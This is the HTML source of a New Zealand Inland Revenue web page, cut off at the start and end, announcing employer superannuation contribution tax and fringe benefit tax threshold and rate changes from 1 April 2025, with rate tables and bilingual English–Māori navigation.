                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te haere ahau ki tāwāhi</span>
                                                    </a>
                                                    <a href="/situations/i-received-an-income-tax-assessment" aria-label="I received an income tax assessment">
                                                        <span>I received an income tax assessment</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">I whiwhi i ahau tētahi aromatawai tāke moni whiwhi</span>
                                                    </a>
                                                    <a href="/situations/unable-to-pay-my-tax-debt" aria-label="I&#39;m struggling to file and pay my tax">
                                                        <span>I&#39;m struggling to file and pay my tax</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">E raru ana au ki te tuku, ki te utu hoki i taku tāke</span>
                                                    </a>
                                                                                                    <div class="more-link-border">
                                                        <a href="/situations" class="more-link" aria-label="More situations">More situations <i class="fas fa-arrow-right"></i></a>
                                                            <span class="tereo">Ētahi anō tūāhua</span>
                                                    </div>
                                            </section>
                                        </div>
                                </div>
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="1">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Business and organisations</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā pakihi me ngā whakahaere</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-1" data-index="1">
                                        <h2 class="menu-heading">
                                            <a href="/business-and-organisations" class="more-link" aria-label="Browse business and organisations">Browse business and organisations <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro pakihi me ngā whakahaere</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Popular pages</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā wharangi rongonui</span>
                                                    </div>
                                                        <a href="/covid-19" aria-label="Covid-19 Businesses and organisations">
                                                            <span>Covid-19 Businesses and organisations</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">KOWHEORI-19 Ngā pakihi me ngā whakahaere</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/income-tax-for-companies/file-a-companies-income-tax-return-ir4" aria-label="File a companies income tax return - IR4">
                                                            <span>File a companies income tax return - IR4</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tuku i tētahi puka tāke moni whiwhi kamupene - IR4</span>
                                                        </a>
                                                        <a href="/maori" aria-label="Māori">
                                                            <span>Māori</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Reo Māori</span>
                                                        </a>
                                                        <a href="/roles/not-for-profits-and-charities" aria-label="Not-for-profits and charities">
                                                            <span>Not-for-profits and charities</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rōpū monihua-kore me ngā rōpū mahi aroha</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-income/deductions-from-salary-and-wages/work-out-paye-deductions-from-salary-or-wages" aria-label="PAYE calculator to work out salary and wage deductions">
                                                            <span>PAYE calculator to work out salary and wage deductions</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tātaitai Utu i a koe e Whiwhi Moni ana (PAYE) hei whakarite i ngā tangohanga utu ā-tau, utu ā-haora hoki</span>
                                                        </a>
                                                        <a href="/property" aria-label="Property">
                                                            <span>Property</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rawa</span>
                                                        </a>
                                                        <a href="/managing-my-tax/ird-numbers" aria-label="IRD numbers">
                                                            <span>IRD numbers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tau IRD</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Income tax</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi</span>
                                                    </div>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/types-of-business-income" aria-label="Types of business income">
                                                            <span>Types of business income</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā momo moni whiwhi pakihi</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/tax-rates-for-businesses" aria-label="Tax rates for businesses">
                                                            <span>Tax rates for businesses</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā pāpātanga tāke mō te pakihi</span>
                                                        </a>
                                                        <a href="/income-tax/income-tax-for-businesses-and-organisations/balance-dates" aria-label="Balance dates">
                                                            <span>Balance dates</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā rā mutunga tau pūtea</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>GST</span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Tāke hokohoko (GST)</span>
                                                            </div>
                                                                <a href="/gst/charging-gst" aria-label="Charging GST">
                                                                    <span>Charging GST</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te uta i te tāke hokohoko</span>
                                                                </a>
                                                                <a href="/gst/claiming-gst" aria-label="Claiming GST">
                                                                    <span>Claiming GST</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te kerēme tāke hokohoko</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Employing staff </span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Te tuku mahi ki ngā kaimahi</span>
                                                    </div>
                                                        <a href="/employing-staff/register-as-an-employer" aria-label="Register as an employer">
                                                            <span>Register as an employer</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te rēhita hei kaituku mahi</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-other-payments" aria-label="Paying staff">
                                                            <span>Paying staff</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Utu kaimahi</span>
                                                        </a>
                                                        <a href="/employing-staff/payday-filing" aria-label="Payday filing">
                                                            <span>Payday filing</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāpaetanga rā utu</span>
                                                        </a>
                                                        <a href="/employing-staff/deductions-from-income" aria-label="Deductions from income">
                                                            <span>Deductions from income</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā tangohanga mai i ngā moni whiwhi</span>
                                                        </a>
                                                        <a href="/kiwisaver/kiwisaver-employers" aria-label="KiwiSaver for employers">
                                                            <span>KiwiSaver for employers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te KiwiSaver mō ngā kaituku mahi</span>
                                                        </a>
                                                                                                    </section>
                                                        <section tabindex="-1" class="content">
                                                            <div class="sub-menu-heading">
                                                                <span>International</span>
                                                                <span class="tereo" aria-hidden="true" lang="mi">Tāwāhi</span>
                                                            </div>
                                                                <a href="/international-tax/business" aria-label="International tax for business">
                                                                    <span>International tax for business</span>
                                                                    <span class="tereo" aria-hidden="true" lang="mi">Te tāke aowhānui mō ngā pakihi</span>
                                                                </a>
                                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Situations</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā āhuatanga</span>
                                                </div>
                                                    <a href="/situations/i-am-starting-a-new-business" aria-label="I am starting a new business">
                                                        <span>I am starting a new business</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te tīmata au i tētahi pakihi hou</span>
                                                    </a>
                                                    <a href="/situations/i-am-going-to-employ-someone" aria-label="I am going to employ someone">
                                                        <span>I am going to employ someone</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te tuku mahi ahau ki tētahi tangata</span>
                                                    </a>
                                                    <a href="/situations/my-business-is-making-a-loss" aria-label="My business is making a loss">
                                                        <span>My business is making a loss</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Kei te hapa taku pakihi</span>
                                                    </a>
                                                                                                    <div class="more-link-border">
                                                        <a href="/situations" class="more-link" aria-label="More situations">More situations <i class="fas fa-arrow-right"></i></a>
                                                            <span class="tereo">Ētahi anō tūāhua</span>
                                                    </div>
                                            </section>
                                        </div>
                                </div>
                            <div class="megamenu-item col-xs-12 col-sm-4 col-md-4  menu-tab" data-index="2">
                                <button type="button" class="megamenu-first-level" aria-expanded="false">
                                    <div class="menu-item">
                                        <span>Intermediaries and others</span>
                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga me ētahi atu</span>
                                    </div>
                                </button>
                            </div>
                                <div class="megamenu-sub-menu-content mega-menu-subitems-root-2" data-index="2">
                                        <h2 class="menu-heading">
                                            <a href="/intermediaries-and-others" class="more-link" aria-label="Browse intermediaries and others">Browse intermediaries and others <i class="fas fa-arrow-right"></i></a>
                                                <span class="tereo">Tirotiro kaitakawaenga me ētahi atu</span>
                                        </h2>
                                    <div class="row">

                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Intermediaries</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga</span>
                                                    </div>
                                                        <a href="/topics/intermediaries/becoming-an-intermediary" aria-label="Becoming an intermediary">
                                                            <span>Becoming an intermediary</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tū hei takawaenga</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/getting-authority-to-act" aria-label="Getting authority to act">
                                                            <span>Getting authority to act</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whiwhi whakamanatanga</span>
                                                        </a>
                                                        <a href="/managing-my-tax/getting-someone-to-act-on-my-behalf/executive-office-holders" aria-label="Executive office holders">
                                                            <span>Executive office holders</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā kaipupuri tūnga whakahaere</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/linking-client-accounts" aria-label="Linking client accounts">
                                                            <span>Linking client accounts</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te honohono pūkete kiritaki</span>
                                                        </a>
                                                        <a href="/managing-my-tax/getting-someone-to-act-on-my-behalf/nominated-person" aria-label="Nominated person">
                                                            <span>Nominated person</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tangata kua whakaingoatia</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/tax-pooling" aria-label="Tax pooling">
                                                            <span>Tax pooling</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakarōpū tāke</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/gateway-services" aria-label="Gateway services">
                                                            <span>Gateway services</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ratonga tomokanga</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Tax agents</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
                                                    </div>
                                                        <a href="/about-us/publications/newsletters-bulletins/agents-answers" aria-label="Agents answers">
                                                            <span>Agents answers</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā Whakautu Māngai</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/tax-agent-status" aria-label="Tax agent status">
                                                            <span>Tax agent status</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tūnga māngai tāke</span>
                                                        </a>
                                                        <a href="/topics/intermediaries/extension-of-time-arrangements" aria-label="Extension of time arrangements">
                                                            <span>Extension of time arrangements</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakaroa i ngā whakaritenga wā</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/managing-consolidated-groups" aria-label="Managing consolidated groups">
                                                            <span>Managing consolidated groups</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te whakahaere rōpū tōpū</span>
                                                        </a>
                                                        <a href="/roles/tax-agents/individual-income-tax-for-clients-of-agents" aria-label="Income tax for individual clients of tax agents">
                                                            <span>Income tax for individual clients of tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te tāke moni whiwhi mā ngā kiritaki takitahi a ngā takawaenga</span>
                                                        </a>
                                                        <a href="https://www.ird.govt.nz/index/news#sort=%40irscnewspubdate%20descending&amp;numberOfResults=25&amp;f:@computedz95xrole=[Tax%20agents]" aria-label="News updates for tax agents">
                                                            <span>News updates for tax agents</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Ngā whakahounga rongo kōrero mā ngā māngai tāke</span>
                                                        </a>
                                                                                                    </section>
                                            </div>
                                            <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 ">
                                                <section tabindex="-1" class="content">
                                                    <div class="sub-menu-heading">
                                                        <span>Digital service providers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato ratonga matihiko</span>
                                                    </div>
                                                        <a href="/digital-service-providers/guides-and-docs/getting-started" aria-label="Getting started">
                                                            <span>Getting started</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Hei tīmatanga</span>
                                                        </a>
                                                        <a href="/digital-service-providers/guides-and-docs/about-the-developer-portal" aria-label="About the gateway customer support and developer portals">
                                                            <span>About the gateway customer support and developer portals</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                        </a>
                                                        <a href="/digital-service-providers/guides-and-docs/gws-architecture" aria-label="Gateway services architecture">
                                                            <span>Gateway services architecture</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te hanganga ratonga tomokanga</span>
                                                        </a>
                                                        <a href="/digital-service-providers/services-catalogue" aria-label="Services catalogue">
                                                            <span>Services catalogue</span>
                                                            <span class="tereo" aria-hidden="true" lang="mi">Te putumōhio ratonga</span>
                                                        </a>
                                                                                                    </section>
                                            </div>

                                    </div>
                                        <div class="col-sub-menu col-xs-12 col-sm-3 col-md-3 col-bg-sub-menu side-menu">
                                            <section tabindex="-1" class="content">
                                                <div class="sub-menu-heading">
                                                    <span>Roles</span>
                                                    <span class="tereo" aria-hidden="true" lang="mi">Ngā tūranga</span>
                                                </div>
                                                    <a href="/roles/tax-agents" aria-label="Tax agents">
                                                        <span>Tax agents</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā māngai tāke</span>
                                                    </a>
                                                    <a href="/roles/bookkeepers" aria-label="Bookkeepers">
                                                        <span>Bookkeepers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaikaute</span>
                                                    </a>
                                                    <a href="/roles/participating-advisors" aria-label="Participating advisors">
                                                        <span>Participating advisors</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi"></span>
                                                    </a>
                                                    <a href="/roles/paye-intermediaries" aria-label="PAYE intermediaries">
                                                        <span>PAYE intermediaries</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā takawaenga PAYE</span>
                                                    </a>
                                                    <a href="/roles/payroll-bureaus" aria-label="Payroll bureaus">
                                                        <span>Payroll bureaus</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā tari ripanga utu kaimahi</span>
                                                    </a>
                                                    <a href="/roles/suppliers" aria-label="Suppliers">
                                                        <span>Suppliers</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ngā kaiwhakarato</span>
                                                    </a>
                                                    <a href="/roles/other-representatives" aria-label="Other representatives">
                                                        <span>Other representatives</span>
                                                        <span class="tereo" aria-hidden="true" lang="mi">Ētahi atu māngai</span>
                                                    </a>
                                                                                            </section>
                                        </div>
                                </div>
                </div>
            </div>
        </div>
    </nav>







        <!--Language Overlay for JsonHeader-->
    </header>
<!--End Header-->





    <link href="/-/media/themes/ir/shared/favicon.png?modified=20210228002011" rel="shortcut icon" />


            <div id="main-content-wrapper">
                <div class="rebase rebase--content">
                    <!-- END NOINDEX -->
                    <div>
                        



        <div class="full-width-banner" style="background-color: #0D8390;">
            <div class="full-width-banner__container container">
                <picture class="full-width-banner__picture">
                        <source srcset="/-/media/project/ir/home/graphics/campaigns/esct-and-fbt-changes/get-ready.jpg?modified=20250223235758" media="(min-width: 480px)" />
                                            <img class="full-width-banner__image" src="/-/media/project/ir/home/graphics/campaigns/esct-and-fbt-changes/get-ready---mobile-banner.jpg?modified=20250223235739" />
                </picture>
                <div class="full-width-banner--text-overlay__container container visually-hidden">
                    <h1>Get ready for new ESCT and FBT changes</h1>
                </div>
            </div>
        </div>





                    </div>
                    <div class="campaign-main">
    <div class="container">
        <div class="campaign-columns campaign-columns--1">
<div class="campaign-columns__column ">
                    <div class="campaign-column__card">
                        <div class="campaign-column-section">
                            


    <div class="component rich-text col-xs-12">
        <div class="component-content">
<p>Employer superannuation contribution tax (ESCT) and fringe benefit tax (FBT) thresholds have changed. FBT calculation methods have also changed.&nbsp;From 1 April 2025, employer superannuation contribution tax (ESCT) and fringe benefit tax (FBT) thresholds will change. FBT calculation methods will also change.</p>
<h2>What you need to do</h2>
<p>If you haven&rsquo;t yet, check that you have the most up-to-date version of your payroll software (if you use software). Your payroll software should have updates for these changes.</p>
<p>If you calculate ESCT yourself, the PAYE deduction tables (IR340 and IR341) have been updated and are available now.</p>
<h2>ESCT threshold changes</h2>
<p>An example of ESCT is an employer's contribution to an employee's KiwiSaver scheme. ESCT is the tax that is deducted from this contribution.</p>
<p>The new ESCT thresholds take effect from 1 April 2025.</p>
<table class="table-ird">
    <thead>
        <tr>
            <th>New ESCT thresholds</th>
            <th>Tax rate</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td>$0 - $18,720</td>
            <td>10.5%</td>
        </tr>
        <tr>
            <td>$18,721 - $64,200</td>
            <td>17.5%</td>
        </tr>
        <tr>
            <td>$64,201 - $93,720</td>
            <td>30%</td>
        </tr>
        <tr>
            <td>$93,721 - $216,000</td>
            <td>33%</td>
        </tr>
        <tr>
            <td>$216,001 upwards</td>
            <td>39%</td>
        </tr>
    </tbody>
</table>
<p><a href="/employing-staff/deductions-from-income/employer-superannuation-contriibution-tax-esct" class="quick-links-task">Employer superannuation contribution tax</a></p>
<h2>FBT changes</h2>
<p>You need to apply a new alternate tax rate calculation method for the first time. The new rate applies from 1 January 2025 and is for final quarter returns.</p>
<p>The new FBT thresholds take effect from 1 April 2025.</p>
<table class="table-ird">
    <thead>
        <tr>
            <th>New FBT thresholds</th>
            <th>Tax rate</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td>$0 - $13,962</td>
            <td>11.73%</td>
        </tr>
        <tr>
            <td>$13,963 - $45,230</td>
            <td>21.21%</td>
        </tr>
        <tr>
            <td>$45,231 - $62,450</td>
            <td>42.86%</td>
        </tr>
        <tr>
            <td>$62,451 - $130,723</td>
            <td>49.25%</td>
        </tr>
        <tr>
            <td>$130,724 upwards</td>
            <td>63.93%</td>
        </tr>
    </tbody>
</table>
<p><a href="/employing-staff/deductions-from-other-payments/fringe-benefit-tax/fringe-benefit-tax-rates" class="quick-links-topic">Fringe benefit tax rates</a></p>
<h2>Other rate changes</h2>
<p>Any annual rate increases which take effect on 1 April 2025 (for example, the ACC levy rate) are in the most up-to-date version of your payroll software as well as the updated PAYE deduction tables (IR340 and IR341).</p>        </div>
    </div>

                        </div>
                        <div class="campaign-column-link-block">
                        </div>
                    </div>
                </div>
        </div>
    </div>
    <div class="container">
        <div class="campaign-columns campaign-columns--1">
<div class="campaign-columns__column ">
                    <div class="campaign-column__card">
                        <div class="campaign-column-section">
                            
                        </div>
                        <div class="campaign-column-link-block">
                        </div>
                    </div>
                </div>
        </div>
    </div>
                        <div class="container">
                            

        <div class="top u-flex-justify-space-between">
            <div class="ir-print-date">
                    <button class="ir-print-btn">
                        <i class="far fa-print"></i>Print
                    </button>
                                    <div class="ir-latest-date">
                        <span class="ir-latest-date-label">Last updated:</span>
                        <span class="ir-latest-date-value">01 Apr 2025</span>
                    </div>
            </div>
                <a href="#top" title="">
                    <span class="sr-only">Jump back to the top of the page</span>
                    <span aria-hidden="true">top</span>
                </a>
        </div>


                        </div>
                    </div>
                </div>
            </div>
        </div>
    <!-- BEGIN NOINDEX -->
    





<script nonce="uUflz6OOdp4FRQilaApPICe4JQo=" type="text/javascript">
    window.LANGUAGE_CONFIG = {
        languages: [

                {
                    name: "English",
                    active: true,
                    introductionMessage: "<p>We've created quick-help sections in other languages to make it easier to find what you need.</p><p>You can always get to them by using this language button at the top or bottom of our web pages.</p>",
                    closeButtonLabel: "Home"
                },
            
                {
                    name:"Te Reo Māori",
                    active: false,
                    introductionMessage: "<p>Kua waihangatia e mātou tētahi wāhanga āwhina kia māmā ake ai te rapu i nga mea.</p><p>Whakamahi i te pātene reo i tō mātou whārangi paetukutuku. </p>",
                    closeButtonLabel: "English",
                    landingPage: {
                        buttonLabel: "Wāhanga Māori ",
                        link: "/maori"
                    }
                },
            
                {
                    name:"简体中文",
                    active: false,
                    introductionMessage: "<p>我们提供了简体中文版本网页内容, 为您快速了解有关信息提供帮助。</p><p>只要使用位于网页顶端或底端的语言按键, 您即可以进入这些网页。</p>",
                    closeButtonLabel: "English",
                    landingPage: {
                        buttonLabel:"简体中文版本内容",
                        link: "/simplified-chinese"
                    }
                },
                    ]
    };
</script>
<div class="language-select__root">
</div>    <footer class="global-footer footer-refresh">
        <div class="footer-refresh__container">
            <div>
                <a class="ird-logo footer-refresh__logo" href="/">
                    <img alt="Inland Revenue"
                         class="footer-refresh__logo-image"
                         src="-/media/9a650f97e75446628f3b66200257d466.ashx" />
                    <img alt="Inland Revenue"
                         class="footer-refresh__logo-image-print"
                         src="-/media/b3470eab672843cf9009147e89372460.ashx" />
                </a>
            </div>
            <div class="footer-refresh-information__container">
                <div>
                        <h3 class="footer-refresh__title">FOLLOW US</h3>
                        <ul class="footer-refresh-content__container">
                                    <li class="footer-refresh-socials__item">
<a href="https://www.facebook.com/IRDNZ/?id=footer" class="footer-refresh__item-link" aria-label="Follow us on Facebook" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-facebook-f follow-logo" aria-hidden="true"></i>Facebook
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="https://www.youtube.com/user/InlandRevenueNZ?id=footer" class="footer-refresh__item-link" aria-label="Follow us on YouTube" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-youtube follow-logo" aria-hidden="true"></i>Youtube
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="https://www.linkedin.com/company/inland-revenue-nz/?id=footer" class="footer-refresh__item-link" aria-label="Follow us on Linkedin" target="_blank" rel="noopener noreferrer" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fab fa-linkedin-in follow-logo" aria-hidden="true"></i>LinkedIn
                                            </span>
</a>                                    </li>
                                    <li class="footer-refresh-socials__item">
<a href="/subscription-service" class="footer-refresh__item-link" aria-label="Subscribe to our Newsletters" >                                            <span class="footer-refresh__item-text follow-us__Item-text">
                                                <i class="fas fa-envelope follow-logo" aria-hidden="true"></i>Subscribe
                                            </span>
</a>                                    </li>
                        </ul>
                </div>


        <div class="footer-refresh-content__container">
            <h3 class="footer-refresh__title">CONTACT US</h3>
            <ul>
                <li class="footer-refresh-contact__item"></li>
                                <li class="footer-refresh-dropdown__item footer-refresh-contact__item">
                                                <a class="dropdown-link header-refresh__nav-item" tabindex="0" data-menu-id=footer-contact-information-menu-1>
                <span class="dropdown-link__label">Contact Information</span>
            </a>
            <ul id=footer-contact-information-menu-1 class="dropdown-nav">

                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link " rel="" target="" href="/contactus">Contact us</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link " rel="" target="" href="/media-releases/media">Media queries</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external" rel="noopener noreferrer" target="_blank" href="https://www.taxpolicy.ird.govt.nz/contacting-us">Tax Policy enquiries</a>
                    </li>
                    <li class="dropdown-nav__item">
                        <a class="dropdown-nav__link external" rel="noopener noreferrer" target="_blank" href="https://www.taxtechnical.ird.govt.nz/contact-tax-technical">Tax Technical enquiries</a>
                    </li>
            </ul>

                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/about-us"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">About us</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/about-us/careers"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">Careers</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="/international-tax"
                                       data-link=""
                                       rel="" 
                                       target="" 
                                       class="footer-refresh__item-link  ">
                                        <span class="footer-refresh__item-text">International</span>
                                    </a>
                                </li>
                                <li class="footer-refresh-contact__item">
                                    <a href="#"
                                       data-link="https://inlandrevenue.syd1.qualtrics.com/jfe/form/SV_4NlKx1QPOXzKslM?currenturl={1}"
                                       rel="noopener noreferrer" 
                                       target="_blank" 
                                       class="footer-refresh__item-link external-link href-replace">
                                        <span class="footer-refresh__item-text">Website feedback</span>
                                    </a>
                                </li>

            </ul>
        </div>



                <div class="share-content__desktop">
                    <div class="footer-refresh-content__container">
                            <h3 class="footer-refresh__title">SHARE THIS PAGE</h3>
                            <ul class="footer-refresh__share-content">
                                        <li class="footer-refresh-contact__item">
                                                <a class=" footer-refresh__item-link href-replace" data-link="mailto:?subject={0}&amp;body={1}" rel="" target="" href="#" aria-label="Email this page">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fal fa-envelope-open share-logo" aria-hidden="true"></i>Email this page
                                                    </span>
                                                </a>

                                        </li>
                                        <li class="footer-refresh-contact__item">
                                                <a class="share-content__item--linkedin footer-refresh__item-link href-replace" data-link="https://www.linkedin.com/shareArticle?mini=true&amp;title={0}&amp;url={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Linkedin">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fab fa-linkedin share-logo" aria-hidden="true"></i>Linkedin
                                                    </span>
                                                </a>

                                        </li>
                                        <li class="footer-refresh-contact__item">
                                                <a class="share-content__item--facebook footer-refresh__item-link href-replace" data-link="http://www.facebook.com/sharer/sharer.php?s=100&amp;u={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Facebook">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fab fa-facebook-square share-logo" aria-hidden="true"></i>Facebook
                                                    </span>
                                                </a>

                                        </li>
                            </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="share-content__mobile-screen">
            <div class="footer-refresh-content__container ">
                    <h3 class="footer-refresh__title footer-refresh__title-share">
                        SHARE THIS PAGE
                    </h3>
                    <ul class="footer-refresh__share-content container--border-left">

                                <li class="footer-refresh-contact__item">
                                        <a class=" footer-refresh__item-link href-replace" data-link="mailto:?subject={0}&amp;body={1}" rel="" target="" href="#" aria-label="Email this page">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fal fa-envelope-open share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                                <li class="footer-refresh-contact__item">
                                        <a class="share-content__item--linkedin footer-refresh__item-link href-replace" data-link="https://www.linkedin.com/shareArticle?mini=true&amp;title={0}&amp;url={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Linkedin">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fab fa-linkedin share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                                <li class="footer-refresh-contact__item">
                                        <a class="share-content__item--facebook footer-refresh__item-link href-replace" data-link="http://www.facebook.com/sharer/sharer.php?s=100&amp;u={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Facebook">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fab fa-facebook-square share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                    </ul>
            </div>
        </div>
        <div class="row footer-refresh-bottom__background">
            <div class="footer-refresh-bottom__container">
                <div class="footer-refresh--bottom-links__container">
                    <ul class="footer-refresh-bottom-links__list">

                                <li class="links__list-item">
<a href="/about-this-site" class="links__list-item-link" >About the site</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/conditions-of-use" class="links__list-item-link" >Conditions of use</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/your-privacy" class="links__list-item-link" >Privacy</a>                                </li>
                                <li class="links__list-item">
<a href="/glossary-source" class="links__list-item-link" >Glossary</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/accessibility" class="links__list-item-link" >Accessibility</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/conditions-of-use/copyright" class="links__list-item-link" >Copyright</a>                                </li>
                                <li class="links__list-item">
<a href="/myir-help" class="links__list-item-link" >myIR help</a>                                </li>
                    </ul>
                        <a class="links__list-item--copyright" href="/about-this-site/conditions-of-use/copyright" tabindex="0">
                            <span>&#169; Copyright 2026 Inland Revenue</span>
                        </a>
                </div>
                <div class="links-govt__container">
                    <a class="links-govt-link" href="https://www.govt.nz/">
                        <img class="links-govt-logo"
                             src="-/media/47404b28b50b4b7296dd3fc594eab5b7.ashx"
                             alt="New Zealand Government"
                             height="60"
                             width="264" />
